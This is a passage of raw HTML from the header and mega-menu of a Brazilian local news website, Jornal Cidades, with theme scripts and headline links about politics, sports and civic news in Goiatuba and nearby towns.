	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.jornalcidades.tv.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                quinta-feira, janeiro 29, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Entrar / Cadastrar</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33"><a href="https://www.jornalcidades.tv.br/contato/">Contato</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jorcidades/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.jornalcidades.tv.br/">
			<img class="td-retina-data"  data-retina="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/icone512x512-300x300.png" src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/logo_maior900x145-300x48.png" alt="Jornal Cidades - Goiatuba e Região " title="Jornal Cidades "  width="" height=""/>
			<span class="td-visual-hidden">Jornal Cidades &#8211; um Jornal de Verdade</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.jornalcidades.tv.br/">
			<img src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/logo-header_2.png" alt="Jornal Cidades - Goiatuba e Região " title="Jornal Cidades "  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.jornalcidades.tv.br/">
			<img class="td-retina-data" data-retina="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/icone512x512-300x300.png" src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/logo_maior900x145-300x48.png" alt="Jornal Cidades - Goiatuba e Região " title="Jornal Cidades "  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-mega-menu menu-item-53"><a href="https://www.jornalcidades.tv.br/">Destaques</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "309";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "62";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" class="td-image-wrap " title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/votacao-camara-dos-deputados-pec-blindagem-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’">Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" class="td-image-wrap " title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" ><img class="entry-thumb" src="[data-uri]" alt="" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/268a974d-9964-4b87-8297-8a040782cae5-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba">Câmara formaliza Selo de Certificado a estudantes de Goiatuba</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" class="td-image-wrap " title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/Foto-Jil-jips-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.">Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" class="td-image-wrap " title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Marcos-Calazans-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C">Marcos Calazans confiante na ascensão do Goiatuba para Série C</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/3018-2/"  rel="bookmark" class="td-image-wrap " title="Cotec de Goiatuba anuncia cursos profissionais gratuitos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cotec de Goiatuba anuncia cursos profissionais gratuitos" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Flavio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/3018-2/"  rel="bookmark" title="Cotec de Goiatuba anuncia cursos profissionais gratuitos">Cotec de Goiatuba anuncia cursos profissionais gratuitos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-54"><a href="#">Curtas e Retas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "1";
block_tdi_2.found_posts = "1";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/missa-sertaneja-abre-a-festa-da-padroeira-em-cachoeira-dourada/"  rel="bookmark" class="td-image-wrap " title="MISSA SERTANEJA ABRE A FESTA DA PADROEIRA EM CACHOEIRA DOURADA" ><img class="entry-thumb" src="[data-uri]" alt="" title="MISSA SERTANEJA ABRE A FESTA DA PADROEIRA EM CACHOEIRA DOURADA" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/missa_sertaneja_loto_igreja_em_panamaa_-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/curtas-e-retas/" class="td-post-category" >Curtas e Retas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/missa-sertaneja-abre-a-festa-da-padroeira-em-cachoeira-dourada/"  rel="bookmark" title="MISSA SERTANEJA ABRE A FESTA DA PADROEIRA EM CACHOEIRA DOURADA">MISSA SERTANEJA ABRE A FESTA DA PADROEIRA EM CACHOEIRA DOURADA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="#">Politíca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "102";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "21";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" class="td-image-wrap " title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/votacao-camara-dos-deputados-pec-blindagem-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’">Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/2076-2/"  rel="bookmark" class="td-image-wrap " title="Câmara de Vicentinópolis aprova aumento aos servidores e doação de terreno para Casas Populares." ><img class="entry-thumb" src="[data-uri]" alt="" title="Câmara de Vicentinópolis aprova aumento aos servidores e doação de terreno para Casas Populares." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/01/02-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/2076-2/"  rel="bookmark" title="Câmara de Vicentinópolis aprova aumento aos servidores e doação de terreno para Casas Populares.">Câmara de Vicentinópolis aprova aumento aos servidores e doação de terreno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/prefeito-de-marzagao-solimar-cardoso-puxa-o-mutirao-do-calcadao/"  rel="bookmark" class="td-image-wrap " title="Prefeito de Marzagão Solimar Cardoso puxa o mutirão do &#8216;Calçadão&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prefeito de Marzagão Solimar Cardoso puxa o mutirão do &#8216;Calçadão&#8217;" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/12/Prefeito-de-Marzagao-Solimar-Cardoso-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/prefeito-de-marzagao-solimar-cardoso-puxa-o-mutirao-do-calcadao/"  rel="bookmark" title="Prefeito de Marzagão Solimar Cardoso puxa o mutirão do &#8216;Calçadão&#8217;">Prefeito de Marzagão Solimar Cardoso puxa o mutirão do &#8216;Calçadão&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/prefeito-de-porteirao-henrique-e-primeira-dama-maria-do-carmo-entregaram-cartao-aluguel/"  rel="bookmark" class="td-image-wrap " title="Prefeito de Porteirão &#8211; Henrique e primeira dama Maria do Carmo entregaram &#8220;Cartão Aluguel&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prefeito de Porteirão &#8211; Henrique e primeira dama Maria do Carmo entregaram &#8220;Cartão Aluguel&#8221;" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/10/465009629_393784270473227_1580343333574684026_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/prefeito-de-porteirao-henrique-e-primeira-dama-maria-do-carmo-entregaram-cartao-aluguel/"  rel="bookmark" title="Prefeito de Porteirão &#8211; Henrique e primeira dama Maria do Carmo entregaram &#8220;Cartão Aluguel&#8221;">Prefeito de Porteirão &#8211; Henrique e primeira dama Maria do Carmo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/prefeito-eleito-garibaldo-neto-quer-buriti-alegre-como-referencia-do-sul-de-goias/"  rel="bookmark" class="td-image-wrap " title="Prefeito eleito, Garibaldo Neto quer Buriti Alegre como referência do Sul de Goiás" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prefeito eleito, Garibaldo Neto quer Buriti Alegre como referência do Sul de Goiás" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/10/elei-es-2024-prefeitos-bruno-engler-pl-sabatina-o-tempo-1724257999-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/buriti-alegre-go/" class="td-post-category" >BURITI ALEGRE – GO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/prefeito-eleito-garibaldo-neto-quer-buriti-alegre-como-referencia-do-sul-de-goias/"  rel="bookmark" title="Prefeito eleito, Garibaldo Neto quer Buriti Alegre como referência do Sul de Goiás">Prefeito eleito, Garibaldo Neto quer Buriti Alegre como referência do Sul&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-56"><a href="#">Esportes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "28";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "6";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" class="td-image-wrap " title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/Foto-Jil-jips-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.">Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" class="td-image-wrap " title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Marcos-Calazans-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C">Marcos Calazans confiante na ascensão do Goiatuba para Série C</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/3012-2/"  rel="bookmark" class="td-image-wrap " title="Atleta goiano é destaque e vai jogar no Coimbra FC Porto." ><img class="entry-thumb" src="[data-uri]" alt="" title="Atleta goiano é destaque e vai jogar no Coimbra FC Porto." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Victor-Gabriel-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/brasil/" class="td-post-category" >Brasil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/3012-2/"  rel="bookmark" title="Atleta goiano é destaque e vai jogar no Coimbra FC Porto.">Atleta goiano é destaque e vai jogar no Coimbra FC Porto.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
